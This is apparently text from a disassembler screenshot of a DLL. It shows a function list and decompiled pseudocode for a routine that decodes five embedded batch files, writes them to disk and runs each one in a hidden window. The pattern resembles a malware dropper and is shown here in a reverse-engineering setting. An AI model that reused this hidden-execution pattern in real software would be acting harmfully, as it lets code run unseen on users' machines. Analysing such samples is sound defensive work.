 Functions
Function name
f DllMainCRTStartup
f atexit
f __gcc_register_frame
f __gcc_deregister_frame
f CreateBatchFile
f ExecuteInOrder
f DllMain
f CryptStringToBinaryA
f __do_global_dtors
f __do_global_ctors
Line 9 of 69
Graph overview
IDA View-A
Pseudocode-A
Hex View-1
Structures
Enums
1 void ExecuteInOrder()
2 {
3 SHELLEXECUTEINFOA pExecInfo; // [rsp+20h] [rbp-80h] BYREF
4 int i; // [rsp+9Ch] [rbp-4h]
5
6 for ( i = 0; i <= 4; ++i )
7 {
8 if ( CreateBatchFile(encodedBats[i], batNames[i]) )
9 {
10 memset(&pExecInfo, 0, sizeof(pExecInfo));
11 pExecInfo.cbSize = 112;
12 pExecInfo.lpFile = batNames[i];
13 pExecInfo.nShow = 0;
14 pExecInfo.lpVerb = "open";
15 pExecInfo.fMask = 64;
16 if ( ShellExecuteExA(&pExecInfo) )
17 {
18 WaitForSingleObject(pExecInfo.hProcess, 0xFFFFFFFF);
19 CloseHandle(pExecInfo.hProcess);
20 }
21 }
22 }
23 }
00000CA5 ExecuteInOrder:10 (1EF3E16A5)
Output